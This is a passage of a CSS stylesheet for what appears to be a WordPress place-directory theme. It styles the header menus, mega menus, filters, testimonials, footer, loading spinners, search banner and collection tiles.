    padding-bottom: 0; }
    .top-menu-right > li:after {
      content: '';
      display: block;
      width: 1px;
      height: 45%;
      background: #eee;
      position: absolute;
      top: 50%;
      left: 0;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .top-menu-right > li.top-search:hover, .top-menu-right > li.top-search.active, .top-menu-right > li.top-add-place:hover, .top-menu-right > li.top-add-place.active, .top-menu-right > li.support-phone:hover, .top-menu-right > li.support-phone.active, .top-menu-right > li.support-email:hover, .top-menu-right > li.support-email.active {
      color: #1d83d5; }
    .top-menu-right > li.top-search a, .top-menu-right > li.top-add-place a, .top-menu-right > li.support-phone a, .top-menu-right > li.support-email a {
      line-height: 4.2;
      min-width: 60px;
      display: block;
      text-align: center; }
      .top-menu-right > li.top-search a button, .top-menu-right > li.top-add-place a button, .top-menu-right > li.support-phone a button, .top-menu-right > li.support-email a button {
        background-color: #1d83d5;
        -webkit-box-shadow: 0.726px 2.911px 5px 0 rgba(29, 131, 213, 0.3);
        box-shadow: 0.726px 2.911px 5px 0 rgba(29, 131, 213, 0.3);
        border: none;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        margin-left: 9px;
        width: 30px;
        height: 30px;
        padding: 0; }
        .top-menu-right > li.top-search a button i, .top-menu-right > li.top-add-place a button i, .top-menu-right > li.support-phone a button i, .top-menu-right > li.support-email a button i {
          font-size: 14px;
          color: #FFF; }
      .top-menu-right > li.top-search a:hover, .top-menu-right > li.top-add-place a:hover, .top-menu-right > li.support-phone a:hover, .top-menu-right > li.support-email a:hover {
        color: #1d83d5; }
    .top-menu-right > li.top-user {
      min-width: 169px;
      text-align: center;
      border: none;
      padding: 0 20px; }
      .top-menu-right > li.top-user:after {
        left: 0; }
      .top-menu-right > li.top-user > a {
        line-height: 4.2;
        display: inline-block;
        text-decoration: none;
        font-weight: 700; }
        .top-menu-right > li.top-user > a.top-avatar img {
          width: 40px;
          height: 40px;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          border-radius: 50%;
          margin: 0 6px 0 13px; }
        .top-menu-right > li.top-user > a span.caret {
          margin-left: 0; }
      .top-menu-right > li.top-user.open, .top-menu-right > li.top-user:hover {
        background: none; }
        .top-menu-right > li.top-user.open a, .top-menu-right > li.top-user:hover a {
          color: #5f6f81; }
      .top-menu-right > li.top-user .dropdown-menu {
        min-width: 170px;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        padding: 0;
        text-align: left;
        border: 1px solid rgba(0, 0, 0, 0.1);
        margin: 0; }
        .top-menu-right > li.top-user .dropdown-menu a.hover {
          color: #ffffff; }
    .top-menu-right > li.non-login {
      min-width: 130px;
      text-align: center;
      line-height: 4.288;
      display: block;
      font-weight: bold;
      margin: 0 30px 0 25px; }
      .top-menu-right > li.non-login i {
        padding-right: 7px; }
      .top-menu-right > li.non-login span {
        padding: 0 9px; }
      .top-menu-right > li.non-login a {
        color: #3c495a; }
        .top-menu-right > li.non-login a:hover {
          color: #1d83d5; }
    .top-menu-right > li.top-add-place {
      position: relative;
      padding: 0 20px; }
      .top-menu-right > li.top-add-place:after {
        content: '';
        display: block;
        width: 1px;
        height: 45%;
        background: #eee;
        position: absolute;
        top: 50%;
        left: 0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%); }
    .top-menu-right > li:last-child {
      border-right: none; }
    .top-menu-right > li .dropdown-menu li {
      border-bottom: 1px solid #e5e5e5;
      padding-top: 0;
      padding-bottom: 0; }
      .top-menu-right > li .dropdown-menu li:hover a:hover {
        background-color: #1d83d5;
        color: #FFF; }
      .top-menu-right > li .dropdown-menu li:first-child a:before {
        content: "";
        border-bottom: 10px solid #000;
        border-right: 10px solid transparent;
        border-left: 10px solid transparent;
        position: absolute;
        top: -10px;
        right: 16px;
        z-index: 10; }
      .top-menu-right > li .dropdown-menu li:first-child a:after {
        content: "";
        border-bottom: 10px solid #fff;
        border-right: 10px solid transparent;
        border-left: 10px solid transparent;
        position: absolute;
        top: -10px;
        right: 16px;
        z-index: 10; }
      .top-menu-right > li .dropdown-menu li:first-child a:hover {
        background-color: #1d83d5;
        color: #FFF; }
        .top-menu-right > li .dropdown-menu li:first-child a:hover::after {
          border-bottom-color: #1d83d5; }
      .top-menu-right > li .dropdown-menu li:last-child {
        border-bottom: none; }
        .top-menu-right > li .dropdown-menu li:last-child a {
          border-radius: 0 0 3px 3px; }
        .top-menu-right > li .dropdown-menu li:last-child:hover {
          border-radius: 0 0 3px 3px; }

.top-info > li {
  display: inline-block;
  border: none;
  margin: 0px 0px 0px 20px;
  font-size: 14px;
  line-height: 4.2;
  padding-top: 0;
  padding-bottom: 0; }
  .top-info > li.de-phone-info {
    color: #3c495a; }
  .top-info > li.de-email-info {
    color: #1d83d5; }
  .top-info > li i {
    margin-right: 5px;
    color: #a3b0ba; }

.top-menu-center {
  float: right; }
  .top-menu-center.top-menu-center-resp {
    width: 100%;
    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
    .top-menu-center.top-menu-center-resp .menu-header-top-container {
      float: right; }
      .top-menu-center.top-menu-center-resp .menu-header-top-container #menu-header-top {
        padding: 0;
        margin: 0;
        z-index: 99; }

#menu-header-top {
  padding: 0;
  margin: 0;
  z-index: 99; }
  #menu-header-top > li {
    float: left;
    margin: 0 18px;
    padding: 0;
    text-align: center;
    list-style-type: none;
    position: relative;
    white-space: nowrap; }
    #menu-header-top > li.select > a {
      color: #1d83d5; }
      #menu-header-top > li.select > a:after {
        display: block;
        content: '';
        width: 20px;
        height: 1px;
        background-color: #1d83d5;
        position: absolute;
        left: 0;
        bottom: 16px; }
    #menu-header-top > li.select > .arrow-submenu {
      color: #1d83d5; }
    #menu-header-top > li:hover {
      color: #1d83d5; }
      #menu-header-top > li:hover > a {
        color: #1d83d5; }
        #menu-header-top > li:hover > a:after {
          display: block;
          content: '';
          width: 20px;
          height: 1px;
          background-color: #1d83d5;
          position: absolute;
          left: 0;
          bottom: 16px; }
      #menu-header-top > li:hover > .dropdown-menu {
        display: block; }
        #menu-header-top > li:hover > .dropdown-menu li {
          position: relative; }
          #menu-header-top > li:hover > .dropdown-menu li:hover > .dropdown-menu {
            display: block;
            top: 0;
            left: 100%; }
    #menu-header-top > li > a {
      position: relative;
      display: inline-block;
      height: 100%;
      line-height: 4.3;
      text-decoration: none;
      color: #3c495a;
      font-weight: 600; }
      #menu-header-top > li > a .caret {
        margin-top: -1px;
        margin-left: 15px; }
    #menu-header-top > li .dropdown-menu {
      min-width: 246px;
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      box-shadow: none;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      padding: 0;
      text-align: left;
      border: 1px solid #e5e5e5;
      margin: 0;
      left: -1px; }
      #menu-header-top > li .dropdown-menu > li {
        border-bottom: 1px solid #e5e5e5; }
        #menu-header-top > li .dropdown-menu > li:last-child {
          border-bottom: none; }
        #menu-header-top > li .dropdown-menu > li a {
          background: none;
          color: #5f6f81;
          padding: 10px 20px;
          white-space: normal; }
          #menu-header-top > li .dropdown-menu > li a:hover {
            background: #5f6f81;
            color: #FFF; }
          #menu-header-top > li .dropdown-menu > li a i[class*="fa-"] {
            margin-right: 15px; }
      #menu-header-top > li .dropdown-menu span.arrow-submenu {
        margin-left: 7px; }

#menu-header-top .menu-item.menu-item-mega {
  position: inherit; }
  #menu-header-top .menu-item.menu-item-mega > .dropdown-menu {
    width: 100%;
    font-size: 0;
    padding: 0 15%; }
    #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li {
      width: 20%;
      display: inline-block;
      font-size: 14px;
      border: none;
      vertical-align: top;
      position: relative; }
      #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li > a {
        position: relative; }
        #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li > a > .arrow-submenu {
          position: absolute;
          top: 8px;
          right: 10px; }
      #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li:hover > .dropdown-menu {
        border: none; }
        #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li:hover > .dropdown-menu > li {
          border: none; }
  #menu-header-top .menu-item.menu-item-mega .dropdown-menu li:hover > .dropdown-menu {
    display: block; }

.option-contact-phone, .option-contact-email {
  background: #ecf0f1;
  position: absolute;
  display: none;
  z-index: 9999;
  width: 100%;
  padding: 27px 0; }
  .option-contact-phone p, .option-contact-email p {
    margin: 0;
    text-align: center; }
    .option-contact-phone p .txt-phone, .option-contact-phone p .txt-email, .option-contact-email p .txt-phone, .option-contact-email p .txt-email {
      color: #5e6f7f;
      margin-right: 10px; }
    .option-contact-phone p .val-phone, .option-contact-phone p .val-email, .option-contact-email p .val-phone, .option-contact-email p .val-email {
      color: #1b84d5; }

.add-place-btn {
  color: #3c495a; }
  .add-place-btn:hover {
    color: #1d83d5; }

#menu-header-top > li > .mega-wrapper > .mega-menu {
  position: absolute;
  border: 1px solid #e5e5e5;
  text-align: left;
  padding: 10px 0; }
  #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list {
    display: inline-block;
    padding: 0 20px; }
    #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list:first-of-type {
      border-left: none; }
    #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper {
      min-width: 200px;
      position: relative; }
      #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper .mega-menu {
        display: none; }
        #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper .mega-menu .mega-list li {
          width: auto; }
          #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper .mega-menu .mega-list li:last-of-type {
            margin: 0; }

.mega-wrapper {
  position: absolute; }
  .mega-wrapper .mega-menu {
    display: block;
    position: relative;
    width: auto;
    display: none;
    background: #FFF; }
    .mega-wrapper .mega-menu .mega-list {
      text-align: left;
      vertical-align: top; }
      .mega-wrapper .mega-menu .mega-list > li {
        padding: 5px 0;
        position: relative;
        margin: 15px 0; }
        .mega-wrapper .mega-menu .mega-list > li > .mega-wrapper > .mega-menu {
          display: block;
          padding-top: 5px;
          padding-left: 15px; }
        .mega-wrapper .mega-menu .mega-list > li li {
          position: relative; }
        .mega-wrapper .mega-menu .mega-list > li a {
          display: inline-block;
          color: #5f6f81;
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap;
          line-height: normal;
          padding-right: 22px; }
        .mega-wrapper .mega-menu .mega-list > li .arrow-submenu {
          position: absolute;
          top: 0;
          right: 0;
          color: #5f6f81;
          padding-top: 7px;
          padding-bottom: 7px; }
      .mega-wrapper .mega-menu .mega-list a:hover {
        color: #1d83d5; }

@media (max-width: 1199px) {
  .top-menu > li:after {
    display: none; }
  .top-menu > li.gn-trigger:after {
    display: block; } }

@media (max-width: 782px) {
  body.admin-bar #header-wrapper.sticky-scroll {
    top: 46px !important; } }

@media (max-width: 768px) {
  body.admin-bar .gn-menu-wrapper {
    top: 105px; } }

.filter-wrapper {
  margin: 0 0 22px; }

.list-option-filter {
  display: inline-block;
  float: right;
  vertical-align: middle; }
  .list-option-filter li {
    display: inline-block;
    margin-left: 5px;
    padding-top: 0;
    padding-bottom: 0;
    list-style-type: none; }
    .list-option-filter li.filter-per-page .chosen-container-single .chosen-drop {
      min-width: auto; }
    .list-option-filter li.filter-per-page .chosen-search input {
      display: none; }
    .list-option-filter li span.title {
      font-size: 12px;
      margin-right: 10px;
      display: inline-block; }
    .list-option-filter li .sort-icon {
      color: #bdc3c7;
      margin: 0 3px; }
      .list-option-filter li .sort-icon.active:hover {
        cursor: default; }
      .list-option-filter li .sort-icon.active, .list-option-filter li .sort-icon:hover {
        color: #1d83d5; }
    .list-option-filter li .icon-view {
      display: inline-block;
      margin-left: 10px;
      cursor: pointer; }
      .list-option-filter li .icon-view:first-child {
        margin-left: 0; }
      .list-option-filter li .icon-view i {
        font-size: 20px;
        color: #bdc3c7; }
      .list-option-filter li .icon-view.active:hover {
        cursor: default; }
      .list-option-filter li .icon-view.active i, .list-option-filter li .icon-view:hover i {
        color: #1d83d5; }
    .list-option-filter li .chosen-container-single .chosen-drop {
      min-width: 220px;
      border-top: 1px solid rgba(189, 195, 199, 0.4); }

.list-option-filter .chosen-container {
  width: 130px !important; }
  .list-option-filter .chosen-container .chosen-single {
    height: 32px !important; }
    .list-option-filter .chosen-container .chosen-single span {
      line-height: 30px; }

@media (max-width: 991px) {
  h2.widgettitle, .filter-wrapper .widgettitle {
    text-align: center;
    font-weight: 600; } }

.filter-wrapper .widgettitle, .widgettitle {
  color: #5d5f5e;
  font-size: 18px;
  font-weight: 300;
  display: inline-block;
  margin: 0;
  line-height: 1.3; }

.widget > .widgettitle {
  margin: 0 0 22px; }

.vc_col-sm-12 .list-places .hidden-img,
.vc_col-md-12 .list-places .hidden-img {
  height: 270px; }

.vc_col-sm-12 .list-places.fullwidth .hidden-img,
.vc_col-md-12 .list-places.fullwidth .hidden-img {
  width: 200px !important;
  height: 150px !important; }

.vc_col-sm-9 .list-places .hidden-img,
.col-sm-9 .list-places .hidden-img,
.vc_col-md-9 .list-places .hidden-img,
.col-md-9 .list-places .hidden-img {
  height: 172px !important; }

.vc_col-sm-9 .list-places.fullwidth .hidden-img, .col-sm-9 .list-places.fullwidth .hidden-img,
.vc_col-md-9 .list-places.fullwidth .hidden-img, .col-md-9 .list-places.fullwidth .hidden-img {
  width: 200px !important;
  height: 150px !important; }

.vc_col-md-3 .list-place-review .col-md-4.col-sm-6.review-item {
  width: 100% !important; }

@media (max-width: 1199px) {
  .vc_col-md-12 .list-places .hidden-img {
    height: 210px !important; } }

@media (max-width: 991px) {
  .filter-wrapper {
    margin-top: 30px; }
  .vc_col-md-12 .list-places .hidden-img,
  .vc_col-md-9 .list-places .hidden-img {
    height: 270px !important; } }

.features-wrapper {
  margin: 0 0 42px; }
  .features-wrapper.hover-color {
    float: left; }
  .features-wrapper .icon-features {
    float: left;
    margin: 0 30px;
    min-width: 40px; }
    .features-wrapper .icon-features i {
      font-size: 36px;
      color: #1d83d5; }
  .features-wrapper .content-features {
    overflow: hidden;
    vertical-align: top; }
    .features-wrapper .content-features h2 {
      margin: 0 0 10px;
      color: #5f6f81;
      font-size: 18px;
      font-weight: 700; }
    .features-wrapper .content-features p {
      font-size: 14px;
      line-height: 1.45em;
      color: #5f6f81;
      margin: 0; }

.services-wrapper {
  margin-bottom: 30px;
  text-align: center; }
  .services-wrapper .icon-services {
    width: 65px;
    height: 65px;
    display: block;
    margin: 0 auto;
    border: 3px solid transparent;
    background-color: #1d83d5;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    overflow: hidden;
    opacity: 0.1; }
    .services-wrapper .icon-services i {
      color: #fff;
      font-size: 36px;
      line-height: 58px; }
  .services-wrapper .content-services h2 {
    margin-top: 22px;
    margin-bottom: 10px;
    color: #5f6f81;
    font-size: 18px;
    font-weight: 700; }
  .services-wrapper .content-services p {
    color: #5f6f81;
    font-size: 12px;
    line-height: 1.5;
    margin-bottom: 15px; }
  .services-wrapper:hover .icon-services {
    opacity: 1;
    border-color: #fff; }

.services-wrapper:hover i {
  -webkit-animation: toRightFromLeft 0.3s forwards;
  -moz-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards; }

@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%); }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%); }
  51% {
    opacity: 1; } }

@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%); }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%); }
  51% {
    opacity: 1; } }

@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    transform: translate(100%); }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    transform: translate(-100%); }
  51% {
    opacity: 1; } }

@media (max-width: 991px) {
  .wpb_row > .wpb_column:last-child > .wpb_wrapper > *:last-child {
    margin: 0 !important; }
  .features-wrapper {
    margin: 0 0 42px !important; }
  .services-wrapper {
    margin-bottom: 30px !important; }
    .services-wrapper .icon-services {
      opacity: 1; } }

.testimonial-wrapper .customNavigation {
  display: block;
  position: relative;
  z-index: 9; }
  .testimonial-wrapper .customNavigation a {
    position: absolute;
    width: 30px;
    height: 30px;
    display: block;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    cursor: pointer;
    font-size: 24px;
    color: #6c7a8a;
    top: 23px; }
    .testimonial-wrapper .customNavigation a.prev-testi {
      left: -60px; }
    .testimonial-wrapper .customNavigation a.next-testi {
      right: -60px; }

#testimonial .avatar-info {
  min-height: 70px;
  float: left;
  margin-right: 15px; }
  #testimonial .avatar-info .avatar {
    width: 70px;
    height: 70px;
    display: inline-block;
    float: left; }
    #testimonial .avatar-info .avatar img {
      width: 100%;
      height: auto; }

#testimonial .quote-testi {
  display: block;
  vertical-align: bottom;
  color: #5f6f81;
  font-size: 14px;
  font-style: italic;
  line-height: 1.5;
  padding-left: 85px;
  padding-right: 30px; }
  #testimonial .quote-testi .name {
    color: #5f6f81;
    font-size: 16px;
    font-weight: 700;
    vertical-align: middle;
    margin: 0;
    display: block;
    margin-bottom: 10px;
    font-style: normal; }
  #testimonial .quote-testi img {
    margin-right: 5px;
    width: auto; }

#testimonial .owl-controls {
  display: none !important; }

@media (max-width: 1199px) {
  .testimonial-wrapper .customNavigation {
    display: none; }
  #testimonial .owl-controls {
    display: block !important;
    margin-top: 16px; }
  .owl-theme .owl-controls .owl-page {
    opacity: 1; }
    .owl-theme .owl-controls .owl-page.active span::after {
      opacity: 1; }
    .owl-theme .owl-controls .owl-page span {
      background: none !important;
      border: 1px solid #d6dadb;
      width: 14px;
      height: 14px;
      position: relative;
      opacity: 1; }
      .owl-theme .owl-controls .owl-page span::after {
        content: "";
        display: block;
        position: absolute;
        top: 3px;
        left: 3px;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        -moz-border-radius: 50%;
        -webkit-border-radius: 50%;
        background: #1984d6;
        opacity: 0; } }

footer {
  padding: 50px 0;
  background: #34495e;
  color: #9eb0ca;
  border-bottom: 1.5px solid #34465f; }
  footer .widget {
    margin-bottom: 30px; }
  footer .filter-wrapper {
    margin: 0; }
  footer .filter-wrapper .widgettitle, footer .widgettitle {
    font-size: 18px;
    line-height: 1.333;
    color: #fff;
    margin: 0 0 20px; }
  footer .textwidget {
    line-height: 1.8; }
  footer ul {
    list-style: none;
    padding: 0;
    margin: 0; }
    footer ul li {
      margin-bottom: 20px;
      padding-top: 0;
      padding-bottom: 0; }
      footer ul li a {
        color: #9eb0ca; }
        footer ul li a:hover {
          color: #1d83d5; }

.footer-menu {
  text-align: center; }
  .footer-menu ul {
    padding: 0;
    margin: 0;
    display: inline-block; }
    .footer-menu ul.menu .sub-menu li {
      padding-left: 10px; }
      .footer-menu ul.menu .sub-menu li:last-child {
        padding-right: 0; }
    .footer-menu ul li {
      margin: 0 !important;
      padding: 0 5px; }

.social-list-footer > li {
  display: block;
  margin-bottom: 10px; }
  .social-list-footer > li i {
    width: 25px; }

.copyright-wrapper {
  background: #34495e;
  padding: 20px 0 50px;
  color: #fff; }
  .copyright-wrapper .text-copyright {
    font-size: 14px;
    color: #fff;
    margin-bottom: 0;
    display: inline; }
  .copyright-wrapper .menu li {
    display: inline-block;
    color: #FFF;
    font-size: 14px;
    margin-left: 10px; }
    .copyright-wrapper .menu li a {
      color: #FFF; }
  .copyright-wrapper .logo {
    color: #fff;
    font-size: 18px;
    font-weight: 600; }
  .copyright-wrapper .footer-copyright {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-items: center; }
  .copyright-wrapper .social-icons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    display: -webkit-inline-flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-justify-content: flex-end; }
    .copyright-wrapper .social-icons ul.social-network {
      list-style: none; }
      .copyright-wrapper .social-icons ul.social-network li {
        display: inline; }
      .copyright-wrapper .social-icons ul.social-network a:hover {
        background: #10a2ef; }
        .copyright-wrapper .social-icons ul.social-network a:hover i {
          color: #fff; }
    .copyright-wrapper .social-icons .social-circle li a {
      display: inline-block;
      position: relative;
      margin: 0 auto;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      text-align: center;
      width: 25px;
      height: 25px;
      font-size: 13px; }
    .copyright-wrapper .social-icons .social-circle li i {
      margin: 0;
      text-align: center;
      color: #fff;
      padding: 25%; }

@media (max-width: 1199px) {
  .footer-menu {
    padding: 10px 0; } }

#page {
  margin-bottom: 40px; }

#bar-post-place-wrapper {
  background: #fff;
  min-height: 76px; }
  #bar-post-place-wrapper .top-title-post-place {
    font-size: 28px;
    font-weight: 300;
    margin: 0;
    line-height: 74px; }
  #bar-post-place-wrapper .top-btn-post-place {
    line-height: 76px; }

#wp-admin-bar-vc-inline-admin-bar-link {
  display: none; }

.sidebar-bottom {
  margin-top: 20px; }

.wpb_column > .wpb_wrapper > .widget + .widget {
  margin-top: 35px; }

.vc_separator {
  margin: 25px 0 25px; }

.section-detail-wrapper .wpb_row:first-child .vc_separator {
  margin-top: 0; }

.sidebar-fullwidth-top {
  position: relative;
  z-index: 1; }

@keyframes spinner {
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }

@-webkit-keyframes spinner {
  to {
    -webkit-transform: rotate(-360deg); } }

.spinner {
  min-width: 30px;
  min-height: 30px; }

.spinner:before {
  content: 'Loading…';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 24px;
  height: 24px;
  margin-top: -13px;
  margin-left: -13px; }

.spinner:not(:required):before {
  content: '';
  border-radius: 50%;
  border: 1px solid #ccc;
  border-top-color: #03ade0;
  /* border-left-color: #F00; */
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  animation: spinner .6s linear infinite;
  -webkit-animation: spinner .6s linear infinite; }

.load-place {
  width: 46px; }

.load-place-active {
  -webkit-animation: loading 1.5s linear infinite;
  animation: loading 1.5s linear infinite; }

.load-place .loading-inner {
  stroke-dashoffset: 0;
  stroke-dasharray: 380;
  stroke-width: 10;
  stroke-miterlimit: 10;
  stroke-linecap: round;
  stroke: #1abc9c;
  fill: transparent; }

.load-place .loading-inner.loading-inner-active {
  stroke-dasharray: 300;
  -webkit-animation: loading-circle 1.2s linear infinite;
  animation: loading-circle 1.2s linear infinite;
  stroke: #444c63; }

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes loading-circle {
  0% {
    stroke-dashoffset: 0; }
  100% {
    stroke-dashoffset: -600; } }

@keyframes loading-circle {
  0% {
    stroke-dashoffset: 0; }
  100% {
    stroke-dashoffset: -600; } }

.loading-check-active {
  stroke-dasharray: 200;
  stroke-dashoffset: 10;
  stroke: #1abc9c;
  stroke-width: 10;
  -webkit-animation: loadingcheck 1.5s linear;
  animation: loadingcheck 1.5s linear; }

@-webkit-keyframes loadingcheck {
  from {
    stroke-dashoffset: 200; }
  to {
    stroke-dashoffset: 10; } }

@keyframes loadingcheck {
  from {
    stroke-dashoffset: 200; }
  to {
    stroke-dashoffset: 10; } }

/*
    Search place in new Design
 */
.de-search-wrapper {
  position: relative;
  background: url("../img/banner_search.png") no-repeat;
  width: 100%;
  padding-top: 162px;
  padding-bottom: 192px;
  background-size: cover;
  background-position: top center; }
  .de-search-wrapper .de-search-desc {
    padding: 0 20%;
    text-align: center; }
    .de-search-wrapper .de-search-desc h1 {
      margin: 0;
      font-size: 48px;
      font-weight: 900;
      text-transform: uppercase;
      color: #FFF;
      text-align: center;
      line-height: 1.5em; }
      .de-search-wrapper .de-search-desc h1 span {
        color: #1d83d5; }
    .de-search-wrapper .de-search-desc h4 {
      margin: 8px 0 0;
      font-size: 16px;
      font-weight: 300;
      color: #FFF;
      text-align: center;
      line-height: 1.4; }
    .de-search-wrapper .de-search-desc i {
      color: #FFF;
      margin-top: 10px; }

.de-search-wrap {
  width: 100%; }

.de-search-form {
  position: relative;
  width: 65%;
  margin: 0 auto;
  margin-top: 30px;
  background: #FFF;
  padding-right: 166px;
  padding-left: 11px;
  font-size: 14px;
  border-radius: 30px; }
  .de-search-form .row {
    margin: 0; }
    .de-search-form .row > div {
      padding: 0; }
  .de-search-form .de-scontrol {
    position: relative;
    height: 60px;
    padding: 20px 0; }
    .de-search-form .de-scontrol input {
      width: 100%;
      height: 20px;
      border: none;
      padding: 0 15px;
      color: #404b50; }
      .de-search-form .de-scontrol input.keyword-search {
        border-right: 1px solid #e4e4e4; }
      .de-search-form .de-scontrol input.address-search {
        padding-right: 40px; }
    .de-search-form .de-scontrol .address-search-icon {
      position: absolute;
      right: 5px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      color: #a3b0ba;
      padding: 8px 10px;
      cursor: pointer; }
    .de-search-form .de-scontrol .chosen-container {
      width: 100% !important; }
  .de-search-form select.de-chosen-single {
    opacity: 0; }
  .de-search-form .chosen-container-single .chosen-single {
    border: none;
    border-left: 1px solid #e4e4e4;
    height: 20px;
    line-height: 20px;
    color: #404b50; }
    .de-search-form .chosen-container-single .chosen-single span {
      font-size: 14px;
      line-height: 20px; }
  .de-search-form .chosen-container-single .chosen-single div {
    width: 23px; }
  .de-search-form .chosen-container-single .chosen-single div b:before {
    color: #a3b0ba; }
  .de-search-form .chosen-container-single .chosen-drop {
    margin: 0; }
  .de-search-form .chosen-container.chosen-with-drop .chosen-drop {
    top: calc(100% + 20px);
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .de-search-form .de-search-btn {
    width: 150px;
    height: 40px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    border: none;
    background-color: #1d83d7;
    -webkit-box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
    box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
    outline: none;
    position: absolute;
    top: 10px;
    right: 11px;
    text-transform: uppercase; }
    .de-search-form .de-search-btn:hover {
      background-color: #1da4d5;
      -webkit-box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1);
      box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1); }

.de-collection-wrapper {
  background: #FFF;
  padding-top: 100px; }

.de-collection-wrap > .row {
  margin-left: -25px;
  margin-right: -25px; }
  .de-collection-wrap > .row > div {
    padding-left: 25px;
    padding-right: 25px; }

.de-section-title {
  position: relative;
  margin: 0 0 30px;
  padding-left: 16px;
  font-size: 20px;
  font-weight: 700;
  color: #1c263f;
  line-height: 1em; }
  .de-section-title:before {
    content: '';
    background: #1b78c3;
    display: block;
    width: 5px;
    height: 20px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
  .de-section-title:after {
    content: '';
    background: #1a75bf;
    display: block;
    width: 1px;
    height: 20px;
    position: absolute;
    top: 50%;
    left: 7px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.de-collection-large {
  margin-bottom: 50px; }
  .de-collection-large > a {
    position: relative;
    display: block;
    width: 100%;
    height: 340px; }
    .de-collection-large > a:before {
      content: '';
      display: block;
      width: calc(100% - 50px);
      height: calc(100% - 50px);
      border: 1px solid rgba(255, 255, 255, 0.2);
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .de-collection-large > a:hover {
      background: #1d83d5; }
      .de-collection-large > a:hover > span, .de-collection-large > a:hover img {
        opacity: 0.25; }
    .de-collection-large > a > span {
      background: #cacaca;
      display: block;
      width: 100%;
      height: 100%;
      border: 1px solid #b6b6b6; }
    .de-collection-large > a img {
      width: 100%;
      height: 100%; }

.de-collection-small-wrap > .row {
  margin-left: -25px;
  margin-right: -25px; }
  .de-collection-small-wrap > .row > div {
    padding-left: 25px;
    padding-right: 25px; }

.de-collection-small {
  margin-bottom: 50px; }
  .de-collection-small > a {
    position: relative;
    display: block;
    width: 100%;
    height: 145px; }
    .de-collection-small > a:before {
      content: '';
      display: block;
      width: calc(100% - 26px);
      height: calc(100% - 26px);
      border: 1px solid rgba(255, 255, 255, 0.2);
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .de-collection-small > a:hover {
      background: #1d83d5; }
      .de-collection-small > a:hover > span, .de-collection-small > a:hover img {
        opacity: 0.25; }
    .de-collection-small > a > span {
      background: #cacaca;
      display: block;
      width: 100%;
      height: 100%;
